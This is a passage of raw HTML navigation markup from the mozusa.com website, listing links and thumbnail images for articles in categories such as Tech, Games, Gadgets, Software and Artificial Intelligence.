src="https://mozusa.com/wp-content/uploads/2024/02/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow111-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Spartan Capital Securities LLC Broker Jordan Meadow" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow111-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow111-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spartan Capital Securities LLC Broker Jordan Meadow</p></a></li><li><a href="https://mozusa.com/navigating-the-brook-taube-wells-notice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Navigating-the-Brook-Taube-Wells-Notice-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Navigating the Brook Taube Wells Notice" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Navigating-the-Brook-Taube-Wells-Notice-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Navigating-the-Brook-Taube-Wells-Notice-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/Navigating-the-Brook-Taube-Wells-Notice-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Navigating the Brook Taube Wells Notice</p></a></li></ul></div></div></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105 mvp-mega-dropdown"><a href="https://mozusa.com/category/insurance-2/">Make Money</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/personal-money-management-answers-you-are-looking-for/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.16.21Money-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.16.21Money-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.16.21Money-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.16.21Money-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa3.16.21Money-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Personal Money Management: Answers You Are Looking For</p></a></li><li><a href="https://mozusa.com/how-does-salesforce-help-customers-with-their-digital-transformation-journey/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2020/05/Mozusatech74-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/05/Mozusatech74-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2020/05/Mozusatech74-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2020/05/Mozusatech74-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How Does Salesforce Help Customers With Their Digital Transformation Journey?</p></a></li><li><a href="https://mozusa.com/the-best-types-of-jobs-for-people-with-disabilities/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2020/05/Mozusabusiness72-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/05/Mozusabusiness72-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2020/05/Mozusabusiness72-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2020/05/Mozusabusiness72-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Best Types of Jobs for People With Disabilities</p></a></li></ul></div></div></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058 mvp-mega-dropdown"><a href="https://mozusa.com/category/trade-war/">Trade War</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/top-10-jio-recharge-plans-and-offers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="jio recharge plans" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top 10 Jio Recharge Plans and Offers</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2056 mvp-mega-dropdown"><a href="https://mozusa.com/category/tech/">Tech</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/cr2032-battery-powering-the-small-essential-devices/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/CR2032-battery-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="CR2032 battery" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/CR2032-battery-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/CR2032-battery-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/CR2032-battery-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>CR2032 Battery: Powering the Small, Essential Devices</p></a></li><li><a href="https://mozusa.com/busting-myths-surrounding-the-virtual-events/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Software-91821-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Virtual Events" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Software-91821-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Software-91821-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Busting Myths Surrounding The Virtual Events</p></a></li><li><a href="https://mozusa.com/laser-belt-alignment-tools-precision-and-efficiency-combined/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Laser-Belt-Alignment-Tools1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Laser Belt Alignment Tools" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Laser-Belt-Alignment-Tools1-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/06/Laser-Belt-Alignment-Tools1-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/06/Laser-Belt-Alignment-Tools1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Laser Belt Alignment Tools: Precision and Efficiency Combined</p></a></li><li><a href="https://mozusa.com/the-ultimate-guide-to-cubvh-everything-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/cubvh-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/cubvh-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/cubvh-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/01/cubvh-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Ultimate Guide to Cubvh: Everything You Need to Know</p></a></li><li><a href="https://mozusa.com/okuma-alarm-2295-error-code-causes-fixes-and-prevention/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/02/Okuma-Alarm-2295-Error-Code-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="okuma alarm 2295 error code" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/02/Okuma-Alarm-2295-Error-Code-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/02/Okuma-Alarm-2295-Error-Code-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2025/02/Okuma-Alarm-2295-Error-Code-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Okuma Alarm 2295 Error Code – Causes, Fixes, and Prevention</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092 mvp-mega-dropdown"><a href="https://mozusa.com/category/games/">Games</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/jujutsu-kaisen-gojo-pfp-on-social-media/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/joju-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Your Jujutsu Kaisen Gojo PFP on Social Media" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/joju-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/joju-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/05/joju-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>10 Ways to Promote Your Jujutsu Kaisen Gojo PFP on Social Media</p></a></li><li><a href="https://mozusa.com/tomodachi-game-season-2-release-date-reddit/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/07/Tomodachi-Game-Season-2-Release-Date-reddit-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tomodachi Game Season 2 Release Date reddit" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/07/Tomodachi-Game-Season-2-Release-Date-reddit-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/07/Tomodachi-Game-Season-2-Release-Date-reddit-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tomodachi Game Season 2 Release Date reddit: Exploring Reddit Discussions</p></a></li><li><a href="https://mozusa.com/what-is-fotyomac/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/fotoy-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="fotyomac" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/fotoy-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/fotoy-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Excitement of Fotyomaç: Exploring the Thrills and Strategies of Football Matches</p></a></li><li><a href="https://mozusa.com/fire-force-season-3-a-complete-guide-to-the-upcoming-season/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/ffs3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fire Force Season 3" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/ffs3-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/ffs3-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/04/ffs3-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Fire Force Season 3: A Complete Guide to the Upcoming Season</p></a></li><li><a href="https://mozusa.com/water-whirl-nyt-a-step-by-step-guide-from-the-new-york-times/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/water-whirl-nyt-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="water whirl nyt" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/water-whirl-nyt-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/10/water-whirl-nyt-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Water Whirl NYT: A Step-by-Step Guide from the New York Times</p></a></li></ul></div></div></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091 mvp-mega-dropdown"><a href="https://mozusa.com/category/gadgets/">Gadgets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/shop-sunnylife-giant-jumbling-tower/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/09/Shop-Sunnylife-Giant-Jumbling-Tower1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Shop Sunnylife Giant Jumbling Tower" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/09/Shop-Sunnylife-Giant-Jumbling-Tower1-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/09/Shop-Sunnylife-Giant-Jumbling-Tower1-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2025/09/Shop-Sunnylife-Giant-Jumbling-Tower1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Shop Sunnylife Giant Jumbling Tower: The Ultimate Guide</p></a></li><li><a href="https://mozusa.com/what-is-cana-board-the-ultimate-guide-to-a-revolutionary-electronic-whiteboard/"><div class="mvp-mega-img"><img width="350" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/cana-350x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="cana board" decoding="async" /></div><p>What is Cana Board? The Ultimate Guide to a Revolutionary Electronic Whiteboard</p></a></li><li><a href="https://mozusa.com/toy-electric-kids-motorcycle-in-battery-operated-experience/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Tech-922021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Electric Kids Motorcycle " decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Tech-922021-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Tech-922021-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/Tech-922021-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Tech-922021-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Toy Electric Kids Motorcycle In Battery Operated Experience</p></a></li><li><a href="https://mozusa.com/chargomez1-a-comprehensive-guide-to-charging-your-devices/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/chm1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Chargomez1" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/chm1-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/10/chm1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Chargomez1: A Comprehensive Guide to Charging Your Devices</p></a></li><li><a href="https://mozusa.com/does-a-pressure-washer-use-a-lot-of-electricity/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/230912-PW-PRO-017B2F94-F1DD-4E6E-BF52-2AAA8AAB35FA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Does a Pressure Washer Use a lot of Electricity?" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/230912-PW-PRO-017B2F94-F1DD-4E6E-BF52-2AAA8AAB35FA-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/230912-PW-PRO-017B2F94-F1DD-4E6E-BF52-2AAA8AAB35FA-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Does a Pressure Washer Use a lot of Electricity?</p></a></li></ul></div></div></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054 mvp-mega-dropdown"><a href="https://mozusa.com/category/software/">Software</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/workforce-optimization-software-eleveo-boost-efficiency-and-performance/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/11/workforce-optimization-software-eleveo-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Workforce Optimization Software Eleveo" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/11/workforce-optimization-software-eleveo-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/11/workforce-optimization-software-eleveo-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/11/workforce-optimization-software-eleveo-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Workforce Optimization Software Eleveo: Boost Efficiency and Performance</p></a></li><li><a href="https://mozusa.com/btclod-the-future-of-decentralized-cloud-storage/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/btclod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="BTCLod" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/btclod-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/btclod-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/04/btclod-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>BTCLod: The Future of Decentralized Cloud Storage</p></a></li><li><a href="https://mozusa.com/busting-myths-surrounding-the-virtual-events/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Software-91821-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Virtual Events" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Software-91821-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Software-91821-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Busting Myths Surrounding The Virtual Events</p></a></li><li><a href="https://mozusa.com/your-guide-to-insync-emr-software/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="EMR Software" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Your-guide-to-Insync-EMR-scaled-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Your Guide to Insync EMR Software</p></a></li><li><a href="https://mozusa.com/erp-software-what-is-it/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/erp-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="ERP software" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/erp-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/02/erp-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ERP Software- What is it?</p></a></li></ul></div></div></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068 mvp-mega-dropdown"><a href="https://mozusa.com/category/artificial-inteligence/">Artificial Inteligence</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/the-rise-of-mrdeepfakes-unveiling-the-world-of-ai-generated-videos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/07/af-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of MrDeepfakes: Unveiling the World of AI-Generated Videos" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/07/af-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/07/af-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/07/af-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Rise of MrDeepfakes: Unveiling the World of AI-Generated Videos</p></a></li><li><a href="https://mozusa.com/inferkit/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/07/InferKit-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="InferKit" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/07/InferKit-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/07/InferKit-300x180.jpg 300w, https://mozusa.com/wp-content/uploads/2023/07/InferKit-768x461.jpg 768w, https://mozusa.com/wp-content/uploads/2023/07/InferKit-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2023/07/InferKit.jpg 928w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>InferKit: Revolutionizing Language Generation with AI</p></a></li><li><a href="https://mozusa.com/intelligent-document-recognition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/idr-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Exploring the Legal Implications of Intelligent Document Recognition" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/idr-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/05/idr-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Exploring the Legal Implications of Intelligent Document Recognition</p></a></li><li><a href="https://mozusa.com/emerging-trends-and-possibilities-in-artificial-intelligence-and-machine-learning/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Emerging Trends and Possibilities in Artificial Intelligence and Machine Learning" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-300x180.jpg 300w, https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-768x461.jpg 768w, https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2024/02/Emerging-Trends-and-Possibilities-in-Artificial-Intelligence-and-Machine-Learning.jpg 1024w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Emerging Trends and Possibilities in Artificial Intelligence and Machine Learning</p></a></li><li><a href="https://mozusa.com/mastering-the-art-of-success-effective-communication-skills-in-business-school/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Mastering-the-Art-of-Success-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mastering the Art of Success: Effective Communication Skills in Business School" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Mastering-the-Art-of-Success-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Mastering-the-Art-of-Success-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/Mastering-the-Art-of-Success-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mastering the Art of Success: Effective Communication Skills in Business School</p></a></li></ul></div></div></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100 mvp-mega-dropdown"><a href="https://mozusa.com/category/internet-things/">Internet Things</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/how-to-become-a-microsoft-specialist-in-word-2021-expert/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/words-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="getting Microsoft Specialist" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/words-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/words-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/words-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/words-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How To Become A Microsoft Specialist In Word 2021 Expert?</p></a></li><li><a href="https://mozusa.com/the-advantages-of-getting-top-vpns/"><div class="mvp-mega-img"><img width="299" height="168" src="https://mozusa.com/wp-content/uploads/2020/04/mozusatech44.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/mozusatech44.png 299w, https://mozusa.com/wp-content/uploads/2020/04/mozusatech44-20x11.png 20w" sizes="(max-width: 299px) 100vw, 299px" /></div><p>The Advantages Of Getting Top VPNs</p></a></li><li><a href="https://mozusa.com/how-to-choose-the-best-quality-vpns/"><div class="mvp-mega-img"><img width="310" height="162" src="https://mozusa.com/wp-content/uploads/2020/04/www.mozusa.comtech40.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/04/www.mozusa.comtech40.jpg 310w, https://mozusa.com/wp-content/uploads/2020/04/www.mozusa.comtech40-300x157.jpg 300w, https://mozusa.com/wp-content/uploads/2020/04/www.mozusa.comtech40-20x10.jpg 20w" sizes="(max-width: 310px) 100vw, 310px" /></div><p>How To Choose The Best Quality VPNs?</p></a></li></ul></div></div></li>
	<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079 mvp-mega-dropdown"><a href="https://mozusa.com/category/computer/">Computer</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/the-importance-of-teaching-coding-to-kids-benefits-and-strategies/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/bcca-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Teaching Coding to Kids" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/bcca-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/02/bcca-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/02/bcca-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Importance of Teaching Coding to Kids: Benefits and Strategies</p></a></li><li><a href="https://mozusa.com/want-to-fix-a-black-screen-in-windows-10-here-are-some-scenarios/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2020/06/Mozusa87-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2020/06/Mozusa87-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2020/06/Mozusa87-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2020/06/Mozusa87-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2020/06/Mozusa87-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Want to fix a black screen in Windows 10? Here are some scenarios</p></a></li></ul></div></div></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062 mvp-mega-dropdown"><a href="https://mozusa.com/category/web-development/">Web-development</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/12-writing-tips-that-will-elevate-your-content-to-new-heights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/12-Writing-Tips-That-Will-Elevate-Your-Content-to-New-Heights-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="12 Writing Tips That Will Elevate Your Content to New Heights" decoding="async" /></div><p>12 Writing Tips That Will Elevate Your Content to New Heights</p></a></li><li><a href="https://mozusa.com/your-topics-multiple-stories-for-engaging-content-creation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/05/Your-Topics-Multiple-Stories-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Your Topics Multiple Stories" decoding="async" /></div><p>Your Topics Multiple Stories for Engaging Content Creation</p></a></li><li><a href="https://mozusa.com/understanding-the-world-of-web-development/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/nm-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="World of Web Development" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/nm-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/02/nm-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Understanding the World of Web Development</p></a></li><li><a href="https://mozusa.com/everything-you-need-to-know-about-carrd-a-comprehensive-guide/"><div 